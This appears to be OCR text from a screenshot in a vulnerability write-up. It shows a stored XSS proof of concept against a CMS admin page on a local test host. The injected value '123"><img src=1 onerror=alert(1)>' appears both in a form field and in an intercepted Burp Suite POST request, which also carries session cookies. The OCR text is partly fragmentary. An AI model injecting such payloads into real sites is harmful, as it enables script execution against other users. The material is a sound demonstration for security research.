 www.a.com:85/ucms/index.php?do=list_edit&id=4&cid=1
XSS
站点设置
lalala
后台管理 > lalala
lalala
标题 123
关键词 test
描述 123"><img src=1 onerror=alert(1)>
内容
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:85 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ucms/index.php?do=list_editpost&cid=1 HTTP/1.1
Host: www.a.com:85
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:85/ucms/index.php?do=list_edit&id=4&cid=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
Connection: close
Cookie: admin_889dfc=admin; psw_889dfc=28587e420cc8efdfa1d61afdbde92d01; token_889dfc=fca3eeec;
lf_users_movHistory=%5B%7B%22title%22%3A%22%u597D%u5BB6%u4F19%22%2C%22id%22%3A%2228039%22%2C%22url%22%3A%22/index.php%3Fs%3D/mo
22%3A%22http%3A//www.a.com%3A84/index.php%3Fs%3D/player/index/pid/362/n/2.html%22%2C%22time%22%3A1543566803518%7D%5D;
UM_distinctid=1679b3d3f5d102-0ed2c985da31b08-4c312979-1fa400-1679b3d3f5e212; CNZZDATA1274389265=1618500741-1544497406-%7C1544497406
Upgrade-Insecure-Requests: 1
uuu_token=fca3eeec&id=4&cid=1&title=123&keywords=tes &description=123%22%3E%3Cimg+src%3D1+onerror%3Dalert%281%29%3E& ontent=